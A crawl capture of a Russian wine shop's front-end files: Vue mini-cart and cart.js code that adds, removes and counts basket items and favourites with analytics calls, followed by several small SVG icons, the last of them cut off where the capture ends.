                let pseudoElement = document.getElementById('pseudo_node_' + _this.arParams.componentId);
                if(pseudoElement){
                    setTimeout(function(){
                        pseudoElement.remove();
                        _this.hidden = false;
                    }, 1000);

                }
                bus.$on('onCartUpdate', function (resp) {
                    _this.updateState(resp);
                });
                bus.$on('sticked', function (resp) {
                    _this.active = false;
                });
                if(typeof _this.arParams.AJAX_LOAD !== 'undefined'){
                    _this.updateState();
                }
            },
            methods: {
                show: function(){
                    this.active = true;
                },
                hide: function(e){
                    this.active = !this.active;
                    jsNotify.component.hide();
                },
                changeQuantity: function(e, send_val){
                    let _this = this;
                    try {
                        if (!!this.timer) {
                            clearTimeout(this.timer);
                        }

                        this.timer = setTimeout(function(){
                            const isMobileCatalogCard = e.currentTarget.closest('.card-component-mobile-tools');
                            $(e.target).prop('disabled', true);
                            let btn = $('body').find('.detail-tools .main-button.hide');
                            let catalogBtn = $(e.target).closest('.card-component__tools').find('.main-button.hide');
                            if(btn.length) btn.html("Добавить в корзину").removeClass('hide').addClass('main-button--fz');
                            if(catalogBtn.length) catalogBtn.html("Добавить в корзину").removeClass('hide').addClass('main-button--fz');
                            if(bus.$data.busy){
                                return false;
                            }
                            bus.$data.busy = true;

                            let basketItemId = (isMobileCatalogCard) ? e.currentTarget.dataset['basketitemid'] : e.target.dataset['id'];

                            let qty_value = e?.target?.value;
                            if (send_val) qty_value = send_val;

                            if (qty_value < 1 && isMobileCatalogCard) {
                                bus.$data.busy = false;
                                _this.deleteItem(_this.getBasketItemById(basketItemId));

                                return false;
                            }

                            const requestParams ={
                                'quantity': qty_value,
                                'id': basketItemId,
                                'element': e.target
                            }

                            const quantityInputOnMobile = document.querySelector(`.card-component-mobile-tools__counters .counter__field[data-basketitemid="${requestParams.id}"]`);
                            if (quantityInputOnMobile) quantityInputOnMobile.value = requestParams.quantity;

                            _this.requestQuantity(requestParams);

                        }, _this.quantityTimer);
                    }catch (e) {
                        console.log(e)
                    }
                },
                restoreGifts: function(itemId){
                    let _this = this;
                    IAjax.request({
                        action: '\\Itgrade\\Lwine\\Sale\\Cart\\restoreGifts',
                        itemId: itemId
                    },function(resp){
                        // сильно быстро обновляется на проде. чуть задержать ужаление что бы анимация отработала
                        setTimeout(function(){
                            // bus.items = resp.items;
                            if(typeof resp.total.price == 'undefined'){
                                resp.total.price = 0;
                            }
                            bus.total = resp.total;
                            bus.$data.gifts = resp.gifts;
                            bus.$data.items = resp.items;
                            bus.$emit('onCartUpdate', resp);
                            bus.$data.busy = false;
                        }, 200);
                    });
                },
                revert: function(item){
                    let _this = this;
                    item.collapsed = false;

                    if(bus.$data.busy){
                        return false;
                    }
                    if(item.isGift){
                        this.restoreGifts(item.productId);
                        return false;
                    }
                    bus.$data.busy = true;
                    IAjax.request({
                        action: '\\Itgrade\\Lwine\\Sale\\Cart\\addToCart',
                        productId: item.productId,
                        quantity: item.quantity
                    },function(resp){
                        // сильно быстро обновляется на проде. чуть задержать ужаление что бы анимация отработала
                        setTimeout(function(){
                            // bus.items = resp.items;
                            if(typeof resp.basketId !== 'undefined'){
                                item.id = resp.basketId;
                            }
                            for(let i = 0; i < _this.items.length; i++){
                                let currentItem = _this.items[i],
                                    incomeItem = false;

                                for(let j = 0; j < resp.items.length; j++){
                                    if(currentItem.productId == resp.items[j].productId){
                                        incomeItem = resp.items[j];
                                    }
                                }
                                if(incomeItem){
                                    _this.items[i] = incomeItem;
                                }
                            }

                            const quantityInputOnMobile = document.querySelector(`.card-component-mobile-tools__counters .counter__field[data-offerid="${item.productId}"]`);

                            if (quantityInputOnMobile) {
                                if (quantityInputOnMobile) quantityInputOnMobile.value = item.quantity;
                                if (quantityInputOnMobile) quantityInputOnMobile.dataset.basketitemid = item.id;
                                const mobileContainer = quantityInputOnMobile.closest('.card-component-mobile-tools');
                                mobileContainer && mobileContainer.classList.add('card-component-mobile-tools--in-basket');
                            }

                            bus.total = resp.total;
                            bus.$emit('onCartUpdate', resp);
                            bus.$data.busy = false;

                            try {
                                let sectionId = item.iblock_section_id;

                                if(typeof(Flocktory) !== 'undefined') {
                                    (new Flocktory()).addToCart({
                                        'id': item.code,
                                        'price': item.price,
                                        'count': item.quantity,
                                        'brand': item.brand_name,
                                        'categoryId': item.section[sectionId]['ID'],
                                    });

                                    if (
                                        typeof item.flock_status_description == 'string'
                                        && item.flock_status_description.length
                                    ) {
                                        (new Flocktory()).addProductAvailability(item.PARENT.ID, item.flock_status_description)
                                    }
                                }

                            }catch (e) {
                                console.error(e)
                            }

                            try {
                                if(typeof MindboxRecomendations == 'function') {
                                    (new MindboxRecomendations()).addToCart(item.productId, item.price, item.quantity)
                                }
                            } catch (e) {}

                            try {
                                if(
                                    typeof GTM == 'object'
                                    && typeof GTM.addProduct == 'function'
                                ) {
                                    GTM.addProduct(item)
                                }
                            } catch (e) {}
                        }, 200);
                    });
                },
                deleteItem: function(item){
                    let _this = this;
                    item.collapsed = true;

                    if(bus.$data.busy){
                        return false;
                    }
                    bus.$data.busy = true;
                    IAjax.request({
                        action: '\\Itgrade\\Lwine\\Sale\\Cart\\Remove',
                        id: item.id,
                    },function(resp){
                        // сильно быстро обновляется на проде. чуть задержать ужаление что бы анимация отработала
                        setTimeout(function(){
                            // bus.items = resp.items;
                            if(typeof resp.total.price == 'undefined'){
                                resp.total.price = 0;
                            }
                            if(!item.isGift){
                                for(let i = 0; i < _this.items.length; i++){
                                    let currentItem = _this.items[i],
                                        exist = false;
                                    if(currentItem.isGift){
                                        for(let j = 0; j < resp.items.length; j++){
                                            if(resp.items[j].productId == currentItem.productId){
                                                exist = true;
                                            }
                                        }
                                        if(!exist){
                                            _this.items[i].collapsed = true;
                                            _this.items[i].transparent = true;
                                        }
                                    }
                                }
                            }

                            const quantityInputOnMobile = document.querySelector(`.card-component-mobile-tools__counters .counter__field[data-basketitemid="${item.id}"]`);

                            if (quantityInputOnMobile){
                                if (quantityInputOnMobile) quantityInputOnMobile.value = 1;
                                const mobileContainer = quantityInputOnMobile.closest('.card-component-mobile-tools');
                                mobileContainer && mobileContainer.classList.remove('card-component-mobile-tools--in-basket');
                            }

                            bus.total = resp.total;
                            bus.$emit('onCartUpdate', resp);
                            bus.$data.busy = false;

                            try{
                                if(typeof Flocktory != "undefined") {
                                    (new Flocktory()).removeFromCart({
                                        'id': item.code,
                                        'count': item.quantity,
                                    });

                                    (new Flocktory()).delProductAvailability(item.PARENT.ID)
                                }
                            }catch (e){}

                            try {
                                if(typeof MindboxRecomendations == 'function') {
                                    (new MindboxRecomendations()).removeFromCart(item.productId, item.quantity)
                                }
                            } catch (e) {}

                            try {
                                if(typeof GTM == 'object' && typeof GTM.removeProduct == 'function') {
                                    GTM.removeProduct(item)
                                }
                            } catch (e) {}
                        }, 200);
                    });
                },
                removeAll: function(){
                    let _this = this;
                    if(bus.$data.busy){
                        return false;
                    }
                    bus.$data.busy = true;
                    IAjax.request({
                        action: '\\Itgrade\\Lwine\\Sale\\Cart\\removeAll'
                    },function(resp){
                        _this.setItems(resp);
                        bus.total = resp.total;
                        bus.$data.gifts = resp.gifts;
                        bus.$data.items = resp.items;
                        bus.$emit('onCartUpdate', resp);
                    });
                    bus.$data.busy = false;
                },
                updateState: function(resp){
                    let _this = this;
                    _this.setItems(bus.$data);
                },
                setItems: function(resp){
                    this.items = resp.items;
                    let collapsedCnt = 0;
                    for(let i = 0; i < this.items.length; i++){
                        if(this.items[i].collapsed){
                            collapsedCnt++;
                        }
                    }
                    this.hideLinks = collapsedCnt == this.items.length;
                    this.total = resp.total;
                    this.setTotalPrice(parseInt(resp.total.price));
                    setTimeout(function(){
                        jsLwine.reinitCatalog();
                    }, 100);

                    if(this.items.length > 0){
                        this.showItems = true;
                    }else{
                        this.showItems = false;
                    }
                },
                setTotalPrice: function(val){
                    let _this = this;
                    TweenLite.to(this.$data, 0.5, {
                        price: val
                    });
                },
                requestQuantity: function(requestParams){
                    let _this = this;

                    IAjax.request({
                        action: '\\Itgrade\\Lwine\\Sale\\Cart\\Quantity',
                        id: requestParams.id,
                        value: requestParams.quantity,
                    },function(resp){
                        bus.items = resp.items;

                        let ids = [];
                        let cartItems = [];
                        let gtmObj = undefined;

                        for(let i = 0; i < _this.items.length; i++){
                            if(resp.basketId == _this.items[i].id){
                                _this.items[i].quantity = resp.qty;
                                requestParams.quantity = resp.qty;
                            }
                        }

                        for(let i = 0; i < _this.items.length; i++){
                            let currentItem = _this.items[i],
                                incomeItem = false,
                                exist = false;
                            for(let j = 0; j < resp.items.length; j++){
                                if(currentItem.productId == resp.items[j].productId){
                                    if(currentItem.isGift){
                                        exist = true;
                                    }
                                    incomeItem = resp.items[j];
                                }
                            }
                            if(incomeItem){
                                _this.items[i] = incomeItem;
                            }

                            if(currentItem.isGift && !exist){
                                _this.items[i].collapsed = true;
                                _this.items[i].transparent = true;
                            }

                            ids.push(_this.items[i].id)

                            try{
                                if(
                                    (
                                        typeof Flocktory != "undefined"
                                        || typeof MindboxRecomendations == 'function'
                                    )
                                    && typeof cartItems != "undefined"
                                ) {
                                    cartItems.push({
                                        'id': _this.items[i].code,
                                        'offerId': _this.items[i].productId,
                                        'price': _this.items[i].price,
                                        'count': _this.items[i].quantity,
                                    })
                                }
                            }catch (e){}
                        }

                        try{
                            if(typeof Flocktory != "undefined" && cartItems.length) {
                                (new Flocktory).updateCart(cartItems);
                            }
                        }catch (e){}

                        try {
                            if(typeof MindboxRecomendations == 'function') {
                                (new MindboxRecomendations()).updateCart(cartItems)
                            }
                        } catch (e) {}

                        if(
                            typeof GTM == 'object'
                            && typeof GTM.addProduct == 'function'
                            && typeof GTM.removeProduct == 'function'
                        ) {
                            gtmObj = GTM;
                        }

                        for(let i =0; i < resp.items.length; i++){
                            if(resp.items[i].isGift && !resp.items[i].collapsed && ids.indexOf(resp.items[i].id) === -1){
                                _this.items.push(resp.items[i])
                            }

                            try {
                                if(typeof gtmObj == 'undefined' || (resp.items[i].id != requestParams.id)) continue;
                                let productObj = Object.assign({}, resp.items[i]);

                                if (Number(requestParams.quantity) > resp.items[i].quantity) {
                                    productObj.quantity = Number(requestParams.quantity) - resp.items[i].quantity
                                    gtmObj.removeProduct(productObj)
                                }
                                if (Number(requestParams.quantity) < resp.items[i].quantity) {
                                    productObj.quantity = resp.items[i].quantity - Number(requestParams.quantity)
                                    gtmObj.addProduct(productObj)
                                }
                            } catch (e) {
                                console.warn(e)
                            }
                        }

                        bus.total = resp.total;
                        bus.$data.gifts = resp.gifts;
                        bus.$emit('onCartUpdate', resp);
                        bus.$data.busy = false;
                        $(requestParams.element).prop('disabled', false);

                    }, function (){
                        bus.$data.busy = false;
                        $(requestParams.element).prop('disabled', false);
                    });
                },
                getBasketItemById(id){
                    return bus?.$data?.items.find(item => Number(item.id) === Number(id));
                }
            },
            el: '#smal_cart_'+_this.params.componentId,
            template: '#smal_cart-template_' + _this.params.componentId
        });
    },
};

--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/switcher-card-icon.svg
body_size: 102
content:
<svg width="17" height="13" viewBox="0 0 17 13" xmlns="http://www.w3.org/2000/svg">
<path id="card" d="M0 6H5V0H0V6ZM0 13H5V7H0V13ZM6 13H11V7H6V13ZM12 13H17V7H12V13ZM6 6H11V0H6V6ZM12 0V6H17V0H12Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/flags/russia.svg
body_size: 138
content:
<svg width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_33_1352)">
<rect width="18" height="12" fill="white"/>
<path d="M19 0H-1V6H19V0Z" fill="white"/>
<path d="M19 6H-1V12H19V6Z" fill="#D52B1E"/>
<path d="M19 4H-1V8H19V4Z" fill="#0039A6"/>
</g>
<defs>
<clipPath id="clip0_33_1352">
<rect width="18" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/cart.js?bx1738670016
body_size: 4930
content:
function JSCart(params){
    this.params = params || {};
    this.arOffers = {};
    this.arOffersClone = {};
    this.bindEvents();
    this.init();
}

JSCart.prototype = {
    init: function(){
        this.initFav();
    },
    bindEvents: function(){
        let _this = this;
        $(document).on('click', '.btn-buy', this.proccessClick.bind(this));
        $(document).on('click', '.fav-button', this.addToFav.bind(this));

        document.addEventListener('afterAddToCart', (e) => {
            if (e.detail.parentElement) {
                e.detail.parentElement.classList.add('card-component-wrapper--visible-counter');

                setTimeout(() => {
                    e.detail.parentElement.classList.remove('card-component-wrapper--visible-counter');
                }, 5000)
            }
        })

        /* buyPreHandler bicycle */
        try{
            const buttonsBuy = document.querySelectorAll('.rdd-cart-actions__buy .btn-buy');
            buttonsBuy && buttonsBuy.forEach(btn => {
                btn.onclick = null;
                if (typeof window.buy_clicked !== 'undefined' && window.buy_clicked === 1){
                    setTimeout(() => {
                        btn.classList.remove("waiting-btn");
                        btn.click();
                    }, 500)
                }
            })
        }catch (e) {
            console.log(e)
        }
        window.buy_clicked = 0
        /* buyPreHandler bicycle end */
    },
    initFav: function(){
        if(typeof arFav == 'undefined'){
            return false;
        }
        let collection = document.querySelectorAll('.fav-button ');
        for(let i = 0; i < collection.length; i++){
            let id = collection[i].dataset["originid"],
                find = false;

            if(typeof id == 'undefined'){
                continue;
            }
            if (typeof collection[i].dataset["pickup"] == 'undefined') {
                for(let j = 0; j < arFav.length; j++){
                    if(arFav[j] == id){
                        find = true;
                    }
                }
            } else if (collection[i].dataset["pickup"] == 'true') {
                if (typeof collection[i].dataset["offersId"] != 'undefined') {
                    let arItems = collection[i].dataset['offersId'].split(',');
                    let inFav = arItems.filter(function(i) { return (arFav.indexOf(Number(i)) !== -1);});
                    if (arItems.length == inFav.length) {
                        find = true;
                    }
                }
            }

            if(find){
                if(collection[i].classList.contains('fav-button--black')){
                    collection[i].classList.add('fav-button--filled-red');
                }else {
                    collection[i].classList.add('fav-button--filled-white');
                }
            }
        }
    },
    btnToLink: function(btn) {
        const mobileContainer = btn.closest('.card-component-mobile-tools');
        if (window.innerWidth < 1024 && mobileContainer){
            mobileContainer.classList.add('card-component-mobile-tools--in-basket');
        }else{
            if (btn.classList.contains('search-buy')) return;
            if($(btn.target).closest("div").find('.main-button.main-button--fz').length > 0)  {
                btn.classList.add('hide');
                return;
            }
            if (btn.classList.contains('v-button-filter')) return;

            btn.insertAdjacentHTML('afterend', '<a class="main-button main-button--fz" href="/personal/cart/">Перейти в корзину</a>');
            btn.classList.add('hide');
        }
    },
    afterAdd: function(params){
        if (typeof params.btn != "undefined") {
            params.btn.classList.remove('waiting-btn');
            this.btnToLink(params.btn);
        }
        let id;
        if ((typeof params.id != "undefined") && (id = this.getProductId(params.id))) {
            let btn = $('button.btn-buy[data-originid=' + id + ']');
            for (let i = 0; i < btn.length; i++) {
                this.btnToLink(btn[i]);
            }
        }

        document.dispatchEvent(new CustomEvent('afterAddToCart', {detail: {parentElement: params.btn.closest('.card-component-wrapper')}}));
        const card = params.btn.closest('.card-component');
        if (!card) return;
        const qtInput = card.querySelector('.card-component-mobile-tools__counters .counter__field');
        if (qtInput) this.setBasketItemIdToQuantityInput(params.btn.dataset.id, qtInput);
    },
    proccessClick: function(e){
        let btn = e.target.closest('.btn-buy'),
            originId = btn.dataset["originid"],
            skuId = btn.dataset["id"],
            qtyInput = $('.js-check-numeric[data-id="'+originId+'"]')[0],
            quantity = 1,
            isPickup = btn.dataset["ispickup"] === 'true',
            pickUpId = btn.dataset["pickpoint"],
            pickUpCode = btn.dataset["code"],
            is_vinolyze = btn.dataset["is_vinolyze"],
            _this = this;

        if(btn.classList.contains('waiting-btn')){
            return false;
        }

        btn.classList.add('waiting-btn');
        if(qtyInput){
            quantity = qtyInput.value;
        }

        if(isPickup && btn.dataset["offersId"].length > 0){
            let offers = btn.dataset["offersId"].split(',');
            this.addToCart(offers, quantity, function (){ _this.afterAdd({btn: btn}); }, true, originId);
        }else if(typeof this.arOffers[originId] !== 'undefined' && Object.keys(this.arOffers[originId]).length > 1){
            let keys = Object.keys(this.arOffers[originId]),
                availableCnt = [];

            for(let i = 0; i < keys.length; i++){
                let item = this.arOffers[originId][keys[i]];

                if(parseInt(item.AMOUNT) > 0){
                    item["ID"] = keys[i];
                    availableCnt.push(item);
                }else{
                    if(typeof this.arOffersClone[originId] == 'undefined'){
                        this.arOffersClone[originId] = {};
                    }
                    if(this.arOffers[originId][keys[i]].PRICE.length > 0){
                        this.arOffersClone[originId][keys[i]] = this.arOffers[originId][keys[i]];
                    }
                    delete this.arOffers[originId][keys[i]];
                }
            }

            if(availableCnt.length > 1){
                let popup = new ModalItem({
                    html: false,
                    title: 'Выберите винтаж',
                    footerLink: false,
                    size: 'md',
                    vintageItems: this.arOffers[originId],
                    quantity: quantity,
                    is_vinolyze: is_vinolyze,
                    formCallback: function (){ _this.afterAdd({btn: btn}); }
                });
                popup.show();
                btn.classList.remove('waiting-btn');
            }else if(availableCnt.length === 0){
                let offerId = skuId || Object.keys(this.arOffersClone[originId])[0];
                let params = {
                    productId: offerId,
                    quantity: quantity,
                    "callback": function (){ _this.afterAdd({btn: btn}); },
                    isPickup: isPickup,
                    pickUpId: pickUpId,
                    pickUpCode: pickUpCode,
                    is_vinolyze: is_vinolyze,
                }
                this.sendAddToCart(params)
            }else{
                let params = {
                    productId: availableCnt[0].ID,
                    quantity: quantity,
                    "callback": function (){ _this.afterAdd({btn: btn}); },
                    isPickup: isPickup,
                    pickUpId: pickUpId,
                    pickUpCode: pickUpCode,
                    is_vinolyze: is_vinolyze,
                }
                this.sendAddToCart(params)
            }
        }else{
            let params = {
                productId: btn.dataset["id"],
                quantity: quantity,
                isPickup: false,
                pickUpId: pickUpId,
                pickUpCode: pickUpCode,
                is_vinolyze: is_vinolyze,
                getBtn: () => btn,
            }
            this.sendAddToCart(params)
        }
    },
    addToCart: function(id, qty, callback, isPickup, pickUpId, pickUpCode){
        let params = {
            action: '\\Itgrade\\Lwine\\Sale\\Cart\\addToCart',
            productId: id,
            quantity: qty,
            callback: callback,
            isPickup: isPickup,
            pickUpId: pickUpId,
            pickUpCode: pickUpCode,
        };
        this.sendAddToCart(params);
    },
    sendAddToCart: function (params) {
        let _this = this;
        if (typeof params.action == "undefined") {
            params.action = '\\Itgrade\\Lwine\\Sale\\Cart\\addToCart';
        }

        IAjax.request(
            params,
            function (resp) {
            bus.$data.gifts = resp.gifts;
            bus.$data.items = resp.items;
            bus.$data.total = resp.total;
            bus.$emit('sticked');
            bus.$emit('onCartUpdate', resp);

            for(let i = 0; i < resp.items.length; i++){
                let item = resp.items[i];
                if(item.productId == params.productId){
                    jsNotify.component.html = '';
                    jsNotify.component.item = {
                        image: item.picture,
                        name: item.name,
                        ru_name: item.ru_name,
                        basePrice: item.basePrice,
                        price: item.price,
                        quantity: params.qty,
                        href: item.url,
                        hasDiscount: item.discount_percent > 0,
                        show_russian_name: item.show_russian_name
                    };
                    jsNotify.component.title = 'Товар добавлен в корзину';
                    jsNotify.component.link.href = '/personal/cart/';
                    jsNotify.component.link.title = 'Перейти в корзину';
                    jsNotify.component.status = 'Товар добавлен';
                    jsNotify.component.show();

                    try {
                        let sectionId = item.iblock_section_id;

                        if(typeof(Flocktory) !== 'undefined') {
                            (new Flocktory()).addToCart({
                                'id': item.code,
                                'price': item.price,
                                'count': params.quantity,
                                'brand': item.brand_name,
                                'categoryId': item.section[sectionId]['ID'],
                            });

                            if (
                                typeof item.flock_status_description == 'string'
                                && item.flock_status_description.length
                            ) {
                                (new Flocktory()).addProductAvailability(item.PARENT.ID, item.flock_status_description)
                            }
                        }

                    }catch (e) {
                        console.error(e)
                    }

                    try {
                        if(typeof MindboxRecomendations == 'function') {
                            (new MindboxRecomendations()).addToCart(item.productId, item.price, params.quantity)
                        }
                    } catch (e) {}

                    try {
                        if(typeof(yaCounter5514721) !== 'undefined') {
                            yaCounter5514721.reachGoal('v-korzinu');
                        }

                        rrApi.addToBasket(item.productId);

                        GTM.add2cart({
                            id: params.productId,
                            name: item.name,
                            quantity: params.qty?params.qty:1,
                            price: item.price
                        })

                        if(typeof(fbq) !== 'undefined') {
                            fbq('track', 'AddToCart');
                        }
                    } catch(e) {}

                }

                try {
                    if(
                        typeof GTM == 'object'
                        && typeof GTM.addProduct == 'function'
                        && (
                            params.productId.includes(String(item.PARENT.ID))
                            || (params.productId == String(item.productId))
                        )
                    ) {
                        let objClone = Object.assign({}, item)
                        objClone.quantity = params.quantity;

                        GTM.addProduct(objClone)
                    }
                } catch (e) {}

                try {
                    if (
                        typeof item.flock_status_description == 'string'
                        && item.flock_status_description.length
                    ) {
                        (new Flocktory()).addProductAvailability(item.PARENT.ID, item.flock_status_description)
                    }
                } catch (e) {}
            }
            if(typeof resp.pickUp !== 'undefined'){
                jsNotify.component.html = '';
                jsNotify.component.item = {
                    image: resp.pickUp.image,
                    name: resp.pickUp.name,
                    basePrice: resp.pickUp.basePrice,
                    price: resp.pickUp.price,
                    quantity: params.qty,
                    href: resp.pickUp.url,
                    hasDiscount: resp.pickUp.percent > 0
                };
                jsNotify.component.title = 'Набор добавлен в корзину';
                jsNotify.component.link.href = '/personal/cart/';
                jsNotify.component.link.title = 'Перейти в корзину';
                jsNotify.component.status = 'Набор добавлен';
                jsNotify.component.show();
            }

            if (params.getBtn && typeof params.getBtn == 'function'){
                _this.afterAdd({btn: params.getBtn()});
            }

            if(typeof resp.warning !== 'undefined'){
                window.modalGift = new ModalItem({
                    title: 'Внимание!',
                    vintageItems: false,
                    html: '\
                        <p>'+resp.warning+'</p>\
                        <a\
                            class="main-button btn-gift"\
                            href="javascript:void(0)"\
                            onclick="jsLwine.scrollToElement(\'.detail-product-list.grid-wrapper\'); window.modalGift.hide()"\
                            >Добавить напитки</a>\
                    '
                });
                modalGift.show()
            }
        }, function (fail) {
            alert(fail.error);
        });
    },
    changeQuantity: function(cartId, qty, callback){
        let _this = this;
        try {

            if(bus.$data.busy){
                return false;
            }

            bus.$data.busy = true;

            if (qty < 1) {
                bus.$data.busy = false;
                _this.deleteItem(cartId, callback);
                return false;
            }

            IAjax.request({
                action: '\\Itgrade\\Lwine\\Sale\\Cart\\Quantity',
                id: cartId,
                callback: callback,
                value: qty,
            },function(resp){
                bus.items = resp.items;
                bus.total = resp.total;
                bus.$data.gifts = resp.gifts;
                bus.$emit('onCartUpdate', resp);
                bus.$data.busy = false;

            }, function (){
                bus.$data.busy = false;
            });
        }catch (e) {
            console.error(e)
        }
    },
    add: function(parent, offerid, params){
        if(typeof this.arOffers[parent] == 'undefined'){
            this.arOffers[parent] = {};
        }
        if(typeof this.arOffers[parent][offerid] == 'undefined'){
            this.arOffers[parent][offerid] = params;
        }
    },
    addToFav: function(e){
        let productId = e.target.dataset['originid'],
            pickup = e.target.dataset['pickup'],
            _this = this;

        IAjax.request({
            action: '\\Itgrade\\Lwine\\Sale\\Favourite\\set',
            productId: productId,
            pickup: pickup,
        },function(resp){
            if(typeof resp.name !== 'undefined'){
                jsNotify.component.html = '';
                jsNotify.component.item = {
                    image: resp.image,
                    name: resp.name,
                    href: resp.href,
                };
                jsNotify.component.title = resp.pickUp ? 'Набор добавлен в избранное' : 'Товар добавлен в избранное';
                jsNotify.component.link.href = (site_id == 'lk')?'/profile/favourite/':'/personal/fav/';
                jsNotify.component.link.title = 'Перейти в избранное';
                jsNotify.component.status = false;
                jsNotify.component.show();
            }else{
                jsNotify.component.hide();
            }

            if(typeof resp.fav_cnt !== 'undefined'){
                let emptyFavIcon = document.querySelectorAll('.header__info-button.header__info-button--fav .fav--header.empty')[0],
                    filledFavIcon = document.querySelectorAll('.header__info-button.header__info-button--fav .fav--header.filled')[0],
                    navFavNode = document.querySelectorAll('.fav-button.fav-button--nav')[0];
                if(parseInt(resp.fav_cnt) <= 0){
                    emptyFavIcon.classList.remove('_hidden');
                    filledFavIcon.classList.add('_hidden');

                    navFavNode.classList.remove('fav-button--filled-red');
                }else{
                    filledFavIcon.classList.remove('_hidden');
                    emptyFavIcon.classList.add('_hidden');

                    navFavNode.classList.add('fav-button--filled-red');
                }
            }
        });
    },
    toggleFav: function (productId, callback){
        IAjax.request({
            action: '\\Itgrade\\Lwine\\Sale\\Favourite\\set',
            productId: productId,
            callback: callback,
        }, function(resp) {
            if(typeof resp.name !== 'undefined'){
                arFav.push(productId)
                jsNotify.component.html = '';
                jsNotify.component.item = {
                    image: resp.image,
                    name: resp.name,
                    href: resp.href,
                };
                jsNotify.component.title = resp.pickUp ? 'Набор добавлен в избранное' : 'Товар добавлен в избранное';
                jsNotify.component.link.href = (site_id == 'lk')?'/profile/favourite/':'/personal/fav/';
                jsNotify.component.link.title = 'Перейти в избранное';
                jsNotify.component.status = false;
                jsNotify.component.show();
            }else{
                for (let i = 0; i < arFav.length; i++) {
                    if (productId == arFav[i]) {
                        arFav.splice(i, 1)
                        break;
                    }
                }
                jsNotify.component.hide();
            }

            if(typeof resp.fav_cnt !== 'undefined'){
                let emptyFavIcon = document.querySelectorAll('.header__info-button.header__info-button--fav .fav--header.empty')[0],
                    filledFavIcon = document.querySelectorAll('.header__info-button.header__info-button--fav .fav--header.filled')[0],
                    navFavNode = document.querySelectorAll('.fav-button.fav-button--nav')[0];
                if(parseInt(resp.fav_cnt) <= 0){
                    emptyFavIcon.classList.remove('_hidden');
                    filledFavIcon.classList.add('_hidden');

                    navFavNode.classList.remove('fav-button--filled-red');
                }else{
                    filledFavIcon.classList.remove('_hidden');
                    emptyFavIcon.classList.add('_hidden');

                    navFavNode.classList.add('fav-button--filled-red');
                }
            }
            return resp
        });
    },
    getProductId: function(offerId) {
        let keys = Object.keys(this.arOffers);
        for (let i = 0; i < keys.length; i++) {
            if (typeof this.arOffers[keys[i]][offerId] != 'undefined') {
                return keys[i];
            }
        }
        return 0;
    },
    setBasketItemIdToQuantityInput(id, input){
        let basketItemId = null;
        bus?.$data?.items.forEach(item => {
            if (Number(item.productId) === Number(id)) basketItemId = item.id
        });

        input.dataset.basketitemid = basketItemId;
    },
    deleteItem: function(cartId, callback){
        let _this = this;

        if(bus.$data.busy){
            return false;
        }
        bus.$data.busy = true;
        IAjax.request({
            action: '\\Itgrade\\Lwine\\Sale\\Cart\\Remove',
            callback: callback,
            id: cartId,
        },function(resp){
            bus.items = resp.items;
            bus.total = resp.total;
            bus.$data.gifts = resp.gifts;
            bus.$emit('onCartUpdate', resp);
            bus.$data.busy = false;

        }, 200);
    },
};


if (typeof window.jsCart == 'undefined') {
    window.jsCart = new JSCart();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/arrow-down--light-gray.svg
body_size: 71
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2L8 8L14 2" stroke="#7D858C" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/vk-icon.svg
body_size: 852
content:
<svg id="regular" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 19 12">
<path d="M18.5394 0.75C18.6809 0.3 18.5394 0 17.9733 0H15.8505C15.2844 0 15.1428 0.3 15.0013 0.6C15.0013 0.6 14.0107 3.3 12.4539 5.1C11.8878 5.7 11.7463 5.85 11.4633 5.85C11.3218 5.85 11.0387 5.7 11.0387 5.1V0.75C11.0387 0.3 10.8972 0 10.4726 0H7.21762C6.93457 0 6.79305 0.3 6.79305 0.45C6.79305 1.05 7.50066 1.05 7.64218 2.55V5.85C7.64218 6.6 7.50066 6.75 7.21762 6.75C6.51001 6.75 4.81175 4.05 3.82109 0.9C3.53805 0.3 3.255 0 2.83044 0H0.70761C0.141522 0 0 0.3 0 0.6C0 1.2 0.70761 4.05 3.255 7.95C4.95327 10.5 7.35914 12 9.62349 12C10.8972 12 11.0387 11.7 11.0387 11.1C11.0387 8.55 10.8972 8.4 11.6048 8.4C11.8878 8.4 12.4539 8.55 13.7276 9.75C15.1428 11.25 15.4259 11.85 16.1335 11.85H18.2563C18.8224 11.85 19.1055 11.55 18.9639 10.95C18.5394 9.6 15.8505 6.9 15.7089 6.75C15.4259 6.3 15.4259 6.15 15.7089 5.7C15.7089 5.85 18.2563 2.1 18.5394 0.75Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/phone-icon--red.svg
body_size: 617
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
